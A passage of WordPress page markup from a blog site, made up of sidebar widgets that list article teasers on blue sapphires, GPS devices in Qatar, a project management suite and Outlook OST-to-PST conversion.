						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1.png.pagespeed.ic.__Jhfx-8mS.webp 2000w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-768x407.png.pagespeed.ic.guFSfSj5yo.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-1536x814.png.pagespeed.ic.Y1f7y7I-qv.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-45x24.png.pagespeed.ic.HrMaxjnzNE.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/" class="heading-title-link">
							Kashmir Blue Sapphire vs Cornflower Blue Sapphire: Key Differences						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/" class="screen-reader-link">
						Premium quality Blue Sapphire- when a person thinks of precious gemstone, a particular stone that comes to their mind is the blue sapphire for its appearance, durability and astrological importance. Of all the types of Blue Sapphires, Kashmir Blue Sapphire and Cornflower Blue Sapphire are indeed the most sought after. Despite the superficial resemblance, there is a [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-27T15:07:49+05:30">January 27, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-27T15:07:49+05:30">January 27, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fkashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176252">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176248 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/benefits-of-using-gps-devices-in-qatar/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="car-4148313_640-2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/car-4148313_640-2-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-4148313_640-2-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-4148313_640-2-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-4148313_640-2-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="car-4148313_640-2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-4148313_640-2.jpg.pagespeed.ic.gix5DCpXFW.webp 640w, https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-4148313_640-2-45x30.jpg.pagespeed.ic.NpRr1h-UGn.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/benefits-of-using-gps-devices-in-qatar/" class="heading-title-link">
							Benefits of Using GPS Devices in Qatar						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/benefits-of-using-gps-devices-in-qatar/" class="screen-reader-link">
						GPS devices offer a wide range of benefits for businesses and individuals across Qatar. One of the most important advantages is real-time visibility. Users can track the exact location of vehicles, people, or assets at any moment. Enhanced security is another major benefit. GPS devices help prevent theft and unauthorized use by sending instant alerts [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sarrakhany1" title="Posts by sarrakhany1" rel="author">sarrakhany1</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/benefits-of-using-gps-devices-in-qatar/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-27T00:00:09+05:30">January 27, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-27T00:00:09+05:30">January 27, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fbenefits-of-using-gps-devices-in-qatar%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176248">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176252 post type-post status-publish format-standard hentry category-articles tag-blue-sapphire tag-cornflower-blue-sapphire tag-gemstone tag-kashmir-blue-sapphire svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-700x700.png 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Kashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1.png.pagespeed.ic.__Jhfx-8mS.webp 2000w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-768x407.png.pagespeed.ic.guFSfSj5yo.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-1536x814.png.pagespeed.ic.Y1f7y7I-qv.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xKashmir-Blue-Sapphire-vs-Cornflower-Blue-Sapphire-1-45x24.png.pagespeed.ic.HrMaxjnzNE.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/" class="heading-title-link">
							Kashmir Blue Sapphire vs Cornflower Blue Sapphire: Key Differences						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/" class="screen-reader-link">
						Premium quality Blue Sapphire- when a person thinks of precious gemstone, a particular stone that comes to their mind is the blue sapphire for its appearance, durability and astrological importance. Of all the types of Blue Sapphires, Kashmir Blue Sapphire and Cornflower Blue Sapphire are indeed the most sought after. Despite the superficial resemblance, there is a [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/kashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-27T15:07:49+05:30">January 27, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-27T15:07:49+05:30">January 27, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fkashmir-blue-sapphire-vs-cornflower-blue-sapphire-key-differences%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176252">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176248 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/benefits-of-using-gps-devices-in-qatar/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="car-4148313_640-2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/car-4148313_640-2-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-4148313_640-2-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-4148313_640-2-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-4148313_640-2-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="car-4148313_640-2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-4148313_640-2.jpg.pagespeed.ic.gix5DCpXFW.webp 640w, https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-4148313_640-2-45x30.jpg.pagespeed.ic.NpRr1h-UGn.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/benefits-of-using-gps-devices-in-qatar/" class="heading-title-link">
							Benefits of Using GPS Devices in Qatar						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/benefits-of-using-gps-devices-in-qatar/" class="screen-reader-link">
						GPS devices offer a wide range of benefits for businesses and individuals across Qatar. One of the most important advantages is real-time visibility. Users can track the exact location of vehicles, people, or assets at any moment. Enhanced security is another major benefit. GPS devices help prevent theft and unauthorized use by sending instant alerts [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sarrakhany1" title="Posts by sarrakhany1" rel="author">sarrakhany1</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/benefits-of-using-gps-devices-in-qatar/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-27T00:00:09+05:30">January 27, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-27T00:00:09+05:30">January 27, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fbenefits-of-using-gps-devices-in-qatar%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176248">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176245 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/gps-devices-for-fleet-management-in-qatar/">
					<img width="120" height="120" src="https://www.vipspatel.com/wp-content/uploads/2026/01/xADAS-Calibration-1-1-120x120.webp.pagespeed.ic.ATeArBaTOq.webp" class="svq-progressive__image wp-post-image skip-lazy" alt="ADAS-Calibration-1-1" data-object-fit="cover" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xADAS-Calibration-1-1-120x120.webp.pagespeed.ic.ATeArBaTOq.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/xADAS-Calibration-1-1-240x240.webp.pagespeed.ic.FeDqX9O3EQ.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/xADAS-Calibration-1-1-100x100.webp.pagespeed.ic.k4Ta0H-6mA.webp 100w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="96" src="https://www.vipspatel.com/wp-content/uploads/2026/01/xADAS-Calibration-1-1.webp.pagespeed.ic.slJvHjkogK.webp" class="skip-lazy wp-post-image" alt="ADAS-Calibration-1-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xADAS-Calibration-1-1.webp.pagespeed.ic.slJvHjkogK.webp 400w, https://www.vipspatel.com/wp-content/uploads/2026/01/xADAS-Calibration-1-1-45x34.webp.pagespeed.ic.jY-dObMcDk.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/gps-devices-for-fleet-management-in-qatar/" class="heading-title-link">
							GPS Devices for Fleet Management in Qatar						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/gps-devices-for-fleet-management-in-qatar/" class="screen-reader-link">
						Fleet management in Qatar has evolved significantly with the adoption of GPS devices. Companies managing multiple vehicles rely on GPS tracking to improve efficiency, control costs, and enhance safety. GPS devices provide fleet managers with real-time visibility of vehicle locations. This allows managers to track routes, monitor delivery progress, and respond quickly to delays or [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sarrakhany1" title="Posts by sarrakhany1" rel="author">sarrakhany1</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/gps-devices-for-fleet-management-in-qatar/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-26T23:42:51+05:30">January 26, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-26T23:42:51+05:30">January 26, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fgps-devices-for-fleet-management-in-qatar%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176245">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-173256 post type-post status-publish format-standard hentry category-tech-news tag-convert-an-ost-to-pst tag-import-ost-to-outlook tag-migrate-ost-to-outlook tag-ost-to-pst-conversion svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-do-i-convert-outlook-ost-files-into-pst-format/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="osttopst" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="osttopst" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst.jpg.pagespeed.ic.6KE75Col3H.webp 1640w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-768x433.jpg.pagespeed.ic.0iPE-yzv21.webp 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-1536x865.jpg.pagespeed.ic.uWlujBM30C.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-1100x620.jpg.pagespeed.ic.OMTGsiRDiz.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-700x400.jpg.pagespeed.ic.pJtwu5nhoC.webp 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/xosttopst-45x25.jpg.pagespeed.ic.YmtCanSl6q.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/how-do-i-convert-outlook-ost-files-into-pst-format/" class="heading-title-link">
							How Do I Convert Outlook OST files into PST Format?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/how-do-i-convert-outlook-ost-files-into-pst-format/" class="screen-reader-link">
						Summary: If an Outlook OST file exceeds its specified size limit, it may become corrupted. It becomes difficult to examine the data in an OST file using Outlook under such circumstances. Thus, how can people use Outlook to retrieve their crucial data that is stored inside inaccessible OST files? Let&#8217;s go investigate now. We are [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/rosefresh" title="Posts by rosefresh" rel="author">rosefresh</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/how-do-i-convert-outlook-ost-files-into-pst-format/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2023-12-22T15:30:30+05:30">December 22, 2023</time><time class="modify-date updated hide hidden d-none" datetime="2023-12-22T15:32:10+05:30">December 22, 2023</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-do-i-convert-outlook-ost-files-into-pst-format%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173256">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
